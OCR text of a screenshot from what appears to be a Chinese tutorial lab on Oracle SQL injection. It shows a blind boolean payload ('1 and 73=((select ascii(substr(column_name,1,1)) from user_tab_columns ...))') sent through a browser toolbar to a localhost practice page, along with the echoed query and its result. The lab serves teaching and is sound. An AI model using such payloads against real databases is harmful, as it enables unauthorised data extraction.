 http://127.0.0....nd%20rownum=1))
127.0.0.1/sql-test02.php?id=1 and 73=((select ascii(substr(column_name,1 Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 73=((select ascii(substr(column_name,1,1)) from user_tab_columns where table_name='DEMO' and rownum=1))
Enable Post data Enable Referrer
Oracle 注入实验
1 and 73=((select ascii(substr(column_name,1,1)) from user_tab_columns where table_name='DEMO' and rownum=1))
SQL语句：select * from DEMO where ID=1 and 73=((select ascii(substr(column_name,1,1)) from user_tab_columns where
table_name='DEMO' and rownum=1))
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
By：Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount